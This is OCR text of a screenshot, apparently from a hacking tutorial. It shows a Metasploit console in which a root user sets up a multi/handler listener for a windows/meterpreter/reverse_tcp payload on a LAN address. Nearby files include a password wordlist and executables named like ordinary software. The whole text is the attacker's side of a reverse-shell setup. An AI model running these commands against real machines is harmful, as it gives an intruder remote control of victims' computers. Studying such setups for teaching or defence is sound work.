 Applications Places Terminal Sun 15:01 1 es
creadtest
cread.txt
darkc0de.lst
redes
wrar.exe
Filezilla.exe
es.txt
root@CreadPag: ~
File Edit View Search Terminal Help
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
creadpag
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.8:8080
msf exploit(handler) > [*] Starting the payload handler...